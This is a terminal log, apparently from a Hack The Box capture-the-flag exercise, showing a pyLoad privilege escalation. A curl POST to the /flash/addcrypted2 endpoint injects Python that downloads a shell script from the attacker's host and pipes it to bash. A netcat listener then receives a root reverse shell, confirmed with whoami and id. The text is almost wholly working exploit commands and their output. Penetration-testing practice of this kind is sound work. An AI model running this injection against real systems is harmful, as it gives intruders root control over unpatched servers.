 sau@pc:~$ curl -i -s -k -X $'POST' \
>     --data-binary $'jk=pyimport%20os;os.system(\"curl%20http://10.10.16.30/shell.sh|bash\");f=function%20f2(){};&pa
ckage=xxx&crypted=AAAA&&passwords=aaaa' \
>     $'http://127.0.0.1:8000/flash/addcrypted2'
┌──(kali㉿kali)-[~/HTB/PC]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.30] from (UNKNOWN) [10.10.11.214] 40398
bash: cannot set terminal process group (1058): Inappropriate ioctl for device
bash: no job control in this shell
root@pc:~/.pyload/data# whoami
whoami
root
root@pc:~/.pyload/data# id
id
uid=0(root) gid=0(root) groups=0(root)
root@pc:~/.pyload/data# cat /etc/hostname
cat /etc/hostname
pc
root@pc:~/.pyload/data#